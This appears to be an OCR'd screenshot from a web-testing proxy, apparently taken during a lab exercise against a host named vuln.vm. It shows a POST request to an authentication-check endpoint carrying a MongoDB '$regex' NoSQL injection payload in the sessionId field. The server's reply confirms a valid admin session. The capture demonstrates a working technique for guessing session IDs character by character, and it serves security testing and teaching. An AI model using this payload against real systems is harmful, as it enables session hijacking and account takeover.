 Request
Pretty Raw Hex \n
1 POST /v1/auth/check HTTP/1.1
2 Host: vuln.vm:32501
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,/;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 32
10
11 {
"sessionId":{
"$regex":"^Y.*"
}
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 46
5 ETag: W/"2e-E84F8+Z8RZL1sSP7KWUORRCEiNY"
6 Date: Wed, 19 Jun 2024 14:05:28 GMT
7 Connection: close
8
9 {
"message":"Session valid",
"username":"admin"
}